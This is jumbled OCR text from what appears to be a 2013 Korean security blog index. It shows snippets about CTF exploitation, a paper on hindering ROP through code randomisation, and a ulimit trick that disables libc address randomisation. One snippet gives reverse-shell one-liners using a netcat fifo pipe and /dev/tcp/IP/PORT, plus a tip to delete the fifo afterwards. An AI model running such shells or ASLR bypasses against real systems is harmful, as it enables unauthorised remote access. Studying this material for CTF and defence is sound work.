
("mkfifo /tmp/tunz; nc IP PORT 0 /tmp/tunz") attacker$ nc -l -p PORT
-vvv (단, 접속후 큐파일, /tmp/tunz은 꼭 지우도록 한다.) 추가) /bin/bash -i >&
작성시간
0
1
2013. 7. 11.
/dev/tcp/IP/PORT 0>&1 /dev/tcp 가 있으면 그냥, 저기에 IP,PORT만 써넣으
면 됌
Hindering ROP Using In-Place Code Randomization
글 내용
요즘 보안쪽 논문을 보면, 생각했던것과 많이 달라 이쪽 대학원을 가야하나 말아야하
나 망설여지지만, 그중 이 논문은 가장 괜찮았다. Smashing the Gadgets: Hind
ering Return-Oriented Programming Using In-Place Code Randomiz
ation ROP gadget을 없애는 방법을 제시하고있는데, 그중 가장 기억에 남는건 첫
작성시간
0
2
2013. 6. 26.
번째 방법인 Atomic Instruction Substitution이다. linux계열을 ROP로 공격할
땐, 별로 소용이 없을것 같긴 하지만,windows계열에서는 꽤나 도움이 될듯하다. 이
논문에서 예를 든건 cmp al,bl 과 같은것들을 cmp bl,al로 바꿈으로써, ret(C3)를
libc 주소 randomization 해제 트릭
없앤다는 내용이다.의미상으로는 전혀 다른게..
글 내용
local환경에서 BOF 공격을 할때, 루트권한 없이도 libc의 주소 randomization을
해제하는 트릭이 있다. $ ulimit -s unlimited 를 이용하면 된다.(단, 32비트 리눅
스에서만 가능하다고 한다.) $ ldd alinux-gate.so.1 => (0xb7768000)libc.s
o.6 => /lib/tls/i686/cmov/libc.so.6 (0xb75fb000)/lib/ld-linux.so.2 (0xb
작성시간
0
1
2013. 5. 29.
7769000)$ ldd a linux-gate.so.1 => (0xb772f000)libc.so.6 => /lib/tls/i
686/cmov/libc.so.6 (0xb75c2000)/lib/ld-linux.so.2 (0xb7730000)$ u
limit -s unlimited$ l..
리버스쉘과 바인드쉘이 안될때 대처법 (dup2+/bin/sh)
글 내용
CTF를 풀때 정말 난감한 환경들이 있다. 예를들어, 특히 우리학교. 우리학교처럼 외